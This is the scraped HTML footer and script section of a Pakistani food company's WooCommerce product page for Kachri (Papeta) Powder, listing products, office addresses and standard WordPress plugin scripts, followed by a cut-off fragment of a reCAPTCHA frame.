															<img width="258" height="166" src="https://perfectfood.com.pk/wp-content/uploads/2016/06/home_goodfood_footer_sep.png" class="attachment-large size-large wp-image-48" alt="Leaf Footer Image" srcset="https://perfectfood.com.pk/wp-content/uploads/2016/06/home_goodfood_footer_sep.png 258w, https://perfectfood.com.pk/wp-content/uploads/2016/06/home_goodfood_footer_sep-227x146.png 227w, https://perfectfood.com.pk/wp-content/uploads/2016/06/home_goodfood_footer_sep-50x32.png 50w, https://perfectfood.com.pk/wp-content/uploads/2016/06/home_goodfood_footer_sep-117x75.png 117w" sizes="(max-width:767px) 258px, 258px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-16ef5ff elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16ef5ff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8ab8a3c" data-id="8ab8a3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53b975a elementor-widget elementor-widget-image" data-id="53b975a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="234" height="50" src="https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo_h.png" class="attachment-full size-full wp-image-2470" alt="PFI Logo Horizontal" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo_h.png 234w, https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo_h-50x11.png 50w, https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo_h-150x32.png 150w" sizes="(max-width:767px) 234px, 234px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5e1f98e elementor-widget elementor-widget-text-editor" data-id="5e1f98e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Perfect Food Industries started its operations in 1996, as a spice processing company, later diversified to various food products like Dehydrated Vegetables, Spices, Pulses, Potato Starch, Seasoning Products, etc.</p><p><a href="https://perfectfood.com.pk/company-overview/">Read more &#8230;</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7feb6aa" data-id="7feb6aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d5fc75 elementor-widget elementor-widget-heading" data-id="0d5fc75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Products</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-c3ddb9e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c3ddb9e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://perfectfood.com.pk/product-category/dehydrated-vegetables-fruits/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Dehydrated Vegetables</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://perfectfood.com.pk/product-category/spices/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Spices</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://perfectfood.com.pk/product-category/pulses/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Pulses</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://perfectfood.com.pk/product-category/seasoning/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Seasoning</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-41a51f9" data-id="41a51f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c73bb23 elementor-widget elementor-widget-heading" data-id="c73bb23" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Head Office</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-f853916 elementor-widget elementor-widget-text-editor" data-id="f853916" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Shahdara Bund Road, Near Jehangir’s Tomb, Lahore-54950 Pakistan</p><p><strong>Contact us:</strong> +92 (42) 3793 3443</p><p><strong>Write us:</strong> <a href="mailto:info@perfectfood.com.pk">info@perfectfood.com.pk</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-445db34 elementor-widget elementor-widget-text-editor" data-id="445db34" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Follow us to keep updated.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-74db48f elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="74db48f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-eaaaacb" href="https://www.facebook.com/PerfectFoodIndustries/" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2be43dd" href="https://www.instagram.com/perfectfoodindustries/" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-68be15f" href="https://www.linkedin.com/company/perfect-food-industries/" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-52ca892" href="https://wa.me/923007715545" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-04544e9" data-id="04544e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02ce07b elementor-widget elementor-widget-heading" data-id="02ce07b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Unit - 1</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-5097e8e elementor-widget elementor-widget-text-editor" data-id="5097e8e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>E-65, North Western Industrial Zone, Port Qasim, Karachi</p><p><strong>Phone:</strong> +92-21-3415 4330</p>								</div>
				</div>
				<div class="elementor-element elementor-element-eea17de elementor-widget elementor-widget-heading" data-id="eea17de" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Unit - 2</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-74dcad0 elementor-widget elementor-widget-text-editor" data-id="74dcad0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Khairpur Special Economic Zone</p><p><strong>Cell:</strong> +92 (300) 455 8257</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1fb5b8d elementor-section-stretched elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="1fb5b8d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a0eacba" data-id="a0eacba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bb656e elementor-widget elementor-widget-text-editor" data-id="6bb656e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">© Copyright 2020. Perfect Food Industries. All Rights Reserved. Website Designed by <a href="https://softlinks.co/" target="_blank" rel="noopener noreferrer nofollow">softLINKS</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-32ce124 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="32ce124" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-eaaaacb" href="https://www.facebook.com/PerfectFoodIndustries/" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2be43dd" href="https://www.instagram.com/perfectfoodindustries/" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-68be15f" href="https://www.linkedin.com/company/perfect-food-industries/" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-52ca892" href="https://wa.me/923007715545" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/betheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://perfectfood.com.pk"}},{"@type":"ListItem","position":2,"item":{"name":"Dehydrated Vegetables &amp;amp; Fruits","@id":"https://perfectfood.com.pk/product-category/dehydrated-vegetables-fruits/"}},{"@type":"ListItem","position":3,"item":{"name":"Kachri (Papeta) Powder","@id":"https://perfectfood.com.pk/product/kachri-papeta-powder/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-elementor-css' href='https://perfectfood.com.pk/wp-content/themes/betheme/functions/plugins/elementor/assets/elementor.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://perfectfood.com.pk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/perfectfood.com.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=28.1.9" id="mfn-debouncedresize-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=28.1.9" id="mfn-magnificpopup-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/menu.min.js?ver=28.1.9" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/plugins/visible.min.js?ver=28.1.9" id="mfn-visible-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/assets/animations/animations.min.js?ver=28.1.9" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=28.1.9" id="mfn-enllax-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/parallax/translate3d.min.js?ver=28.1.9" id="mfn-parallax-js"></script>
<script type="text/javascript" id="mfn-scripts-js-extra">
/* <![CDATA[ */
var mfn = {"ajax":"https://perfectfood.com.pk/wp-admin/admin-ajax.php","mobileInit":"768","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"view":{"grid_width":1240},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","home_url_lang":"https://perfectfood.com.pk","site_url":"https://perfectfood.com.pk","translation":{"success_message":"Link copied to the clipboard.","error_message":"Something went wrong. Please try again later!"}};
//# sourceURL=mfn-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/scripts.min.js?ver=28.1.9" id="mfn-scripts-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/plugins/imagesloaded.min.js?ver=28.1.9" id="mfn-imagesloaded-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/plugins/slick.min.js?ver=28.1.9" id="mfn-slick-js"></script>
<script type="text/javascript" id="mfn-woojs-js-extra">
/* <![CDATA[ */
var mfnwoovars = {"ajaxurl":"https://perfectfood.com.pk/wp-admin/admin-ajax.php","wpnonce":"1ee69e4139","rooturl":"","productthumbsover":"mfn-thumbnails-outside","productthumbs":"0px","mainimgmargin":"mfn-mim-0","myaccountpage":"https://perfectfood.com.pk/my-account/","groupedQuantityErrori18n":"Please choose the quantity of items you wish to add to your cart\u2026"};
//# sourceURL=mfn-woojs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/woocommerce.min.js?ver=28.1.9" id="mfn-woojs-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/perfectfood.com.pk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/perfectfood.com.pk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/perfectfood.com.pk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6c7400908c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3259,"title":"Kachri%20%28Papeta%29%20Powder%20%E2%80%93%20Perfect%20Food%20Industries","excerpt":"","featuredImage":"https:\/\/perfectfood.com.pk\/wp-content\/uploads\/2020\/07\/Papita-Powder.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://perfectfood.com.pk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeYaeAUAAAAAN9ZgXZ28TUBuSTypd_18Lx0d5PZ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeYaeAUAAAAAN9ZgXZ28TUBuSTypd_18Lx0d5PZ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/swiper.js?ver=28.1.9" id="mfn-swiper-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js" id="share-this-js"></script>
<script type="text/javascript" id="share-this-js-after">
/* <![CDATA[ */
stLight.options({publisher:"1390eb48-c3c3-409a-903a-ca202d50de91",doNotHash:false,doNotCopy:false,hashAddressBar:false});
//# sourceURL=share-this-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/perfectfood.com.pk\/wp-admin\/admin-ajax.php","nonce":"42bd4b8489","urls":{"assets":"https:\/\/perfectfood.com.pk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/perfectfood.com.pk\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/perfectfood.com.pk\/cart\/","checkout_page_url":"https:\/\/perfectfood.com.pk\/checkout\/","fragments_nonce":"bd49282008"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/perfectfood.com.pk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/plugins/beforeafter.min.js?ver=28.1.9" id="mfn-beforeafter-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeYaeAUAAAAAN9ZgXZ28TUBuSTypd_18Lx0d5PZ&co=aHR0cHM6Ly9wZXJmZWN0Zm9vZC5jb20ucGs6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=80ofo3awisgt
body_size: 48260
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
